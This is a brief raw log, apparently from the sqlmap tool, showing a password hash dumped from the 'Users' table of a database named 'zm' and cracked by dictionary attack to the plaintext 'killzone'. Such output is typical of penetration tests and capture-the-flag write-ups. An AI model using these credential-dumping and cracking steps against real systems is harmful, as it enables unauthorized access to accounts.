 [08:06:42] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[08:06:48] [INFO] starting dictionary-based cracking (sha256_generic_passwd)
[08:06:48] [INFO] starting 4 processes
[08:06:53] [INFO] cracked password 'killzone' for hash 'e194459de85439d1613715c18e192fb712a2b0ff5bef6f56a9146d12bac1dac8'
Database: zm
Table: Users
[1 entry]
| Password |
| E194459DE85439D1613715C18E192FB712A2B0FF5BEF6F56A9146D12BAC1DAC8 (killzone) |